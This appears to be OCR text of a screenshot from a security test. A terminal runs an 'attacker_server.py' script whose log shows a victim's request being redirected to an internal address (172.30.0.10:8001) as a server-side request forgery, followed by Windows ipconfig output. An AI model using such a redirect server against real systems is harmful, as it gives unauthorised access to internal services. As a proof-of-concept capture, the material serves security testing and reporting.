 Git Bash
python attacker_server.py
Listening on port 8000...
192.168.0.85 - - [12/Apr/2025 15:45:40] "HEAD /?clicked=true HTTP/1.1" 200 -
Request received: {"url": "/?clicked=true", "method": "GET", "ssrf": "http://17
2.30.0.10:8001"}
Redirecting to: http://172.30.0.10:8001
192.168.0.85 - - [12/Apr/2025 15:45:40] "GET /?clicked=true HTTP/1.1" 302 -
Wireless LAN adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter Local Area Connection* 10:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Wireless LAN adapter WiFi:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::3d9e:b6a4:94ec:2d71%20
IPv4 Address. . . . . . . . . . . : 192.168.0.66
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1